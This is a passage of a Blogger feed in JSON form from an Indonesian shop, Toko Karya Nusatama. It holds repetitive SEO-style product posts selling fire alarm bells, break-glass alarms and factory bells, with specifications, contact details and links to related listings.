Satpol PP LED di Semarang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggcXrU6ev3X_3v_GNxLdg6IBCeJSuFbDVpz-y9hCJknx9zC-xQthSKmnN4_YKkdAu5s9EQJY4CORCmx4qY9fw5RWSzZyc1531FQ354z4WOBsdkEtOnfJYQAKIJFP5AgdJ-cK3fQ3FE10hBy7NUAdcJMQ4I4ypaBc4k0JM2Io0ZBvACAON3myv1Eht3XL4b\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-26T150026.168.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2299177883796772890"},"published":{"$t":"2023-04-06T00:09:00.004-07:00"},"updated":{"$t":"2023-04-06T00:09:26.063-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Alarm Kebakaran Emergency Alarm Break Glass di Madiun"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alarm Kebakaran Emergency Alarm Break Glass di Madiun, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrYtHhmSRGYWC9xBUiFToHwPMbWQOMjBHIIapu0NVSS9UM2B8uH6yCtIT3rBJJD1CXn4vh-hzPQ9T4kzr5WzvsqCitziyM5LZOBrv_y7-vejXANddQIrguu-uEDZE2I-zPBQxHY-M1cy4rnXVm2ZitpP1yQYYy0r44darVDRzeuxPBuBeYmv3PpcLreA\/s300\/SEW%20HS-175-3%20(18).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alarm Kebakaran Emergency Alarm Break Glass di Madiun\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrYtHhmSRGYWC9xBUiFToHwPMbWQOMjBHIIapu0NVSS9UM2B8uH6yCtIT3rBJJD1CXn4vh-hzPQ9T4kzr5WzvsqCitziyM5LZOBrv_y7-vejXANddQIrguu-uEDZE2I-zPBQxHY-M1cy4rnXVm2ZitpP1yQYYy0r44darVDRzeuxPBuBeYmv3PpcLreA\/s16000\/SEW%20HS-175-3%20(18).png\" title=\"Jual Alarm Kebakaran Emergency Alarm Break Glass di Madiun\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nSPECIFICATIONS\u003Cbr \/\u003E\n* Operating Voltage: ~230VAC 50Hz\u003Cbr \/\u003E\n24VDC \/12VDC\u003Cbr \/\u003E\n* Contact currency: 5A - 230VAC 50Hz\u003Cbr \/\u003E\n8A - 24VDC \/12VDC\u003Cbr \/\u003E\n* Operating Temp.: -10degrees C + 50degrees C\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alarm Kebakaran Emergency Alarm Break Glass di Madiun, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-bell-listrik-220v-round-bell-220v-12inch-di-denpasar.html\"\u003EJual Alarm Bell Listrik 220v Round Bell 220V 12inch di Denpasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-perkantoran-ewig-10inch-220v-di-bandung.html\"\u003EJual Alarm Perkantoran Ewig 10inch 220v di Bandung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-jam-istirahat-pabrik-ewig-12inch-220v-di-purbalingga.html\"\u003EJual Alarm Jam Istrirahat Pabrik Ewig 12inch 220v di Purbalingga\u003C\/a\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2299177883796772890\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-kebakaran-emergency-alarm-break-glass-di-madiun.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2299177883796772890"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2299177883796772890"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-kebakaran-emergency-alarm-break-glass-di-madiun.html","title":"Jual Alarm Kebakaran Emergency Alarm Break Glass di Madiun"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrYtHhmSRGYWC9xBUiFToHwPMbWQOMjBHIIapu0NVSS9UM2B8uH6yCtIT3rBJJD1CXn4vh-hzPQ9T4kzr5WzvsqCitziyM5LZOBrv_y7-vejXANddQIrguu-uEDZE2I-zPBQxHY-M1cy4rnXVm2ZitpP1yQYYy0r44darVDRzeuxPBuBeYmv3PpcLreA\/s72-c\/SEW%20HS-175-3%20(18).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-20500975505980679"},"published":{"$t":"2023-04-05T23:32:00.007-07:00"},"updated":{"$t":"2023-04-05T23:32:52.430-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Alarm Bell Listrik 220v Round Bell 220V 12inch di Denpasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alarm Bell Listrik 220v Round Bell 220V 12inch di Denpasar, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9HTvap-RStIzSb0rQHOV3oSMxNWklI5SznHkZv1iQ3mDXs2cECUB8K3aV6cUMprJfomRS6_70YBTISd_cM3AJYQIym_ubXd1y6-aX-MYu-TjoWYXpwJZRODOzCyWr1kT4RSWqce4amPDMZGBj28A2bPnslIBCTpvODawuE9nrtyhWk-vtdIy1UZnz9g\/s300\/SEW%20HS-175-3%20(16).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alarm Bell Listrik 220v Round Bell 220V 12inch di Denpasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9HTvap-RStIzSb0rQHOV3oSMxNWklI5SznHkZv1iQ3mDXs2cECUB8K3aV6cUMprJfomRS6_70YBTISd_cM3AJYQIym_ubXd1y6-aX-MYu-TjoWYXpwJZRODOzCyWr1kT4RSWqce4amPDMZGBj28A2bPnslIBCTpvODawuE9nrtyhWk-vtdIy1UZnz9g\/s16000\/SEW%20HS-175-3%20(16).png\" title=\"Jual Alarm Bell Listrik 220v Round Bell 220V 12inch di Denpasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nEWIG brand.\u003Cbr \/\u003E\n- size 12\"(300mm).\u003Cbr \/\u003E\n- voltage: 220VAc\u003Cbr \/\u003E\n- suitable for use in schools, factories and offices as a sign of time to enter, rest or go home. can also be used as an emergency alarm.\n- 12\" round bell produces a very loud and loud sound.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQUALITY GUARANTEED FANTASTIC PRICE.\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alarm Bell Listrik 220v Round Bell 220V 12inch di Denpasar, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-rumah-sakit-roundbell-10inch-220v-plastik-di-makasar.html\"\u003EJual Alarm Rumah Sakit Roundbell 10inch 220V Plastik di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-perkantoran-ewig-10inch-220v-di-bandung.html\"\u003EJual Alarm Perkantoran Ewig 10inch 220v di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-jam-istirahat-pabrik-ewig-12inch-220v-di-purbalingga.html\"\u003EJual Alarm Jam Istrirahat Pabrik Ewig 12inch 220v di Purbalingga\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/20500975505980679\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-bell-listrik-220v-round-bell-220v-12inch-di-denpsar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/20500975505980679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/20500975505980679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-bell-listrik-220v-round-bell-220v-12inch-di-denpsar.html","title":"Jual Alarm Bell Listrik 220v Round Bell 220V 12inch di Denpasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9HTvap-RStIzSb0rQHOV3oSMxNWklI5SznHkZv1iQ3mDXs2cECUB8K3aV6cUMprJfomRS6_70YBTISd_cM3AJYQIym_ubXd1y6-aX-MYu-TjoWYXpwJZRODOzCyWr1kT4RSWqce4amPDMZGBj28A2bPnslIBCTpvODawuE9nrtyhWk-vtdIy1UZnz9g\/s72-c\/SEW%20HS-175-3%20(16).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8031469312197243618"},"published":{"$t":"2023-04-05T23:14:00.002-07:00"},"updated":{"$t":"2023-04-05T23:14:12.319-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Alarm Rumah Sakit Roundbell 10inch 220V Plastik di Makasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alarm Rumah Sakit Roundbell 10inch 220V Plastik di Makasar, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRRyxjQVipFOf3IlhiWRsOuh3u3k1XmVcTid33XP6Uisly2omNUPxKHjQw1P4E04ePfZKNuNNLUMHXQQnvFLg3t7SzxWzon6yJ1LijTqwwam2PSyViriL8vl0yyyvE_5-80MHg7XFeQfZG-1Gk3nIiBOjufsqwkY3jUMgYKWgWPf29CcK4eJ1WANewyA\/s300\/SEW%20HS-175-3%20(15).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alarm Rumah Sakit Roundbell 10inch 220V Plastik di Makasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRRyxjQVipFOf3IlhiWRsOuh3u3k1XmVcTid33XP6Uisly2omNUPxKHjQw1P4E04ePfZKNuNNLUMHXQQnvFLg3t7SzxWzon6yJ1LijTqwwam2PSyViriL8vl0yyyvE_5-80MHg7XFeQfZG-1Gk3nIiBOjufsqwkY3jUMgYKWgWPf29CcK4eJ1WANewyA\/s16000\/SEW%20HS-175-3%20(15).png\" title=\"Jual Alarm Rumah Sakit Roundbell 10inch 220V Plastik di Makasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nRound Bell Kriiiing 220 V 10 inch (25 cm) EWIG - Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRound Alarm Bell merek EWIG\u003Cbr \/\u003E\nVoltage : 220V AC\u003Cbr \/\u003E\nDiameter 250mm atau 10\" (inchi)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBiasa digunakan di pabrik atau sekolah jam masuk, istirahat, dan pulang. Berguna juga sebagai alarm tanda bahaya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alarm Rumah Sakit Roundbell 10inch 220V Plastik di Makasar, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-fire-alarm-bell-round-bell-8inch-di-palembang.html\"\u003EJual Fire Alarm Bell Round Bell 8inch di Palembang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-industri-round-bell-5inch-220-24v-di-tanggerang.html\"\u003EJual Alarm Industri Round Bell 5inch 220-24V di Tanggerang\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-jam-istirahat-pabrik-ewig-12inch-220v-di-purbalingga.html\"\u003EJual Alarm Jam Istrirahat Pabrik Ewig 12inch 220v di Purbalingga\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8031469312197243618\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-rumah-sakit-roundbell-10inch-220v-plastik-di-makasar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8031469312197243618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8031469312197243618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-rumah-sakit-roundbell-10inch-220v-plastik-di-makasar.html","title":"Jual Alarm Rumah Sakit Roundbell 10inch 220V Plastik di Makasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRRyxjQVipFOf3IlhiWRsOuh3u3k1XmVcTid33XP6Uisly2omNUPxKHjQw1P4E04ePfZKNuNNLUMHXQQnvFLg3t7SzxWzon6yJ1LijTqwwam2PSyViriL8vl0yyyvE_5-80MHg7XFeQfZG-1Gk3nIiBOjufsqwkY3jUMgYKWgWPf29CcK4eJ1WANewyA\/s72-c\/SEW%20HS-175-3%20(15).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5210272547403540981"},"published":{"$t":"2023-04-05T23:01:00.006-07:00"},"updated":{"$t":"2023-04-05T23:03:03.231-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Fire Alarm Bell Round Bell 8inch di Palembang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Fire Alarm Bell Round Bell 8inch di Palangkaraya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpmRZ6wJ3fSg-K74RZUvhBjVomjiPY6Z9Si6pgFrJ39ugCGvyNjhDSgQZu3fTFqx42Jq4E-a2tJdJXcd2gwGpHoq1lKdzd54g7D2Xh0MVOKPpO9bI0em6jMomRei3_B-ak2H7VY775LPn1vJhMUYwbe1VbVMtxXCGJ-wwyLaXwCEOBbpwvqdRU_Jaivg\/s300\/SEW%20HS-175-3%20(14).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Fire Alarm Bell Round Bell 8inch di Palembang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpmRZ6wJ3fSg-K74RZUvhBjVomjiPY6Z9Si6pgFrJ39ugCGvyNjhDSgQZu3fTFqx42Jq4E-a2tJdJXcd2gwGpHoq1lKdzd54g7D2Xh0MVOKPpO9bI0em6jMomRei3_B-ak2H7VY775LPn1vJhMUYwbe1VbVMtxXCGJ-wwyLaXwCEOBbpwvqdRU_Jaivg\/s16000\/SEW%20HS-175-3%20(14).png\" title=\"Jual Fire Alarm Bell Round Bell 8inch di Palembang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nMerek: TAB\u003Cbr \/\u003E\nJenis Barang: Fire Alarm Bell \/ Round Bell \/ Bell Kring \/ Bel Lonceng Sekolah \/ Bell Pabrik\u003Cbr \/\u003E\nTipe : 8 inch\u003Cbr \/\u003E\nWarna: Merah\u003Cbr \/\u003E\nDimensi (diameter bell): 200 mm\u003Cbr \/\u003E\nMaterial: Bell terbuat dari Metal\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBerfungsi sebagai tanda bunyi untuk memberikan tanda waktu atau peringatan bahaya\u003Cbr \/\u003E\nBanyak digunakan sebagai tanda peringatan kebakaran (fire alarm bell) dan keselamatan di hotel, pusat perbelanjaan dan gedung perkantoran\nDapat digunakan sebagai bel lonceng sekolah\u003Cbr \/\u003E\nDapat digunakan di pabrik sebagai tanda waktu istirahat atau peringatan keselamatan.\u003Cbr \/\u003E\nBunyi kring yang jelas dan nyaring.\u003Cbr \/\u003E\nWarna Merah dan cerah untuk dapat dilihat dari jarak yang relative jauh\u003Cbr \/\u003E\nMudah dalam pemasangan dan pengoperasian\u003Cbr \/\u003E\nDiproduksi dengan kualitas handal dan tahan lama sesuai standar internasional\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia dengan Rating tegangan :\u003Cbr \/\u003E\n1. 24VDC (KOSONG)\u003Cbr \/\u003E\n2. 220VAC\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Fire Alarm Bell Round Bell 8inch di Palembang , Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-perkantoran-ewig-10inch-220v-di-bandung.html\"\u003EJual Alarm Perkantoran Ewig 10inch 220v di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-industri-round-bell-5inch-220-24v-di-tanggerang.html\"\u003EJual Alarm Industri Round Bell 5inch 220-24V di Tanggerang\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-jam-istirahat-pabrik-ewig-12inch-220v-di-purbalingga.html\"\u003EJual Alarm Jam Istrirahat Pabrik Ewig 12inch 220v di Purbalingga\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5210272547403540981\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-fire-alarm-bell-round-bell-8inch-di-palembang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5210272547403540981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5210272547403540981"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-fire-alarm-bell-round-bell-8inch-di-palembang.html","title":"Jual Fire Alarm Bell Round Bell 8inch di Palembang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpmRZ6wJ3fSg-K74RZUvhBjVomjiPY6Z9Si6pgFrJ39ugCGvyNjhDSgQZu3fTFqx42Jq4E-a2tJdJXcd2gwGpHoq1lKdzd54g7D2Xh0MVOKPpO9bI0em6jMomRei3_B-ak2H7VY775LPn1vJhMUYwbe1VbVMtxXCGJ-wwyLaXwCEOBbpwvqdRU_Jaivg\/s72-c\/SEW%20HS-175-3%20(14).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6083850229945021174"},"published":{"$t":"2023-04-05T22:46:00.002-07:00"},"updated":{"$t":"2023-04-05T22:46:20.957-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Alarm Industri Round Bell 5inch 220-24V di Tanggerang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alarm Industri Round Bell 5inch 220-24V di Tanggerang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1DIS9Jndom90YIL7g1LE5L8yqAdix4Bs1pztYXISEG8FGQHLXfzfuoxIyoDoLllO_-KPMS7UC-ggiV9vGYN73i68C6HL6BINZbrEfWzEzuV6HSezNhjkBJtmtdd68XO9Qu8F3objlNTbLhXswZzqXPb0rH_Ba-zLl8lZtINXOgG2UcLzlZ4Xfq7vjBA\/s300\/SEW%20HS-175-3%20(13).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alarm Industri Round Bell 5inch 220-24V di Tanggerang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" 